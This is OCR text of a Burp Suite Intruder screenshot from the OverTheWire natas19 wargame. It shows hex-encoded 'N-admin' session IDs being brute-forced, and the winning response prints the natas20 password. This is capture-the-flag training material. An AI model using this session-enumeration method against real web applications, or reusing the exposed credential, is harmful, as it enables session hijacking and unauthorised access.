 攻击 保存 列 11. Intruder attack of http://natas19.natas.labs.overthewire.org - Temporary attack - Not saved to project file
结果 位置 payload 资源池 选项
过滤：显示所有项目
请求 payload 状态 错误 超时 长度 注释
0 200 1498
281 3238312d61646d696e 200 1372
1 312d61646d696e 200 1331
2 322d61646d696e 200 1331
3 332d61646d696e 200 1331
4 342d61646d696e 200 1331
5 352d61646d696e 200 1331
6 362d61646d696e 200 1331
7 372d61646d696e 200 1331
8 382d61646d696e 200 1331
9 392d61646d696e 200 1331
10 31302d61646d696e 200 1331
11 31312d61646d696e 200 1331
12 31322d61646d696e 200 1331
Request Response
美化 Raw Hex 页面渲染 \n
natas19
</h1>
24 <div id="content">
25 <p>
26 <b>
27 This page uses mostly the same code as the previous level, but session IDs are no longer sequential...
28 </b>
29 </p>
30 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas20
31 Password: p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw
</pre>
</div>
32 </body>
33 </html>
34
Search... 0匹配
已完成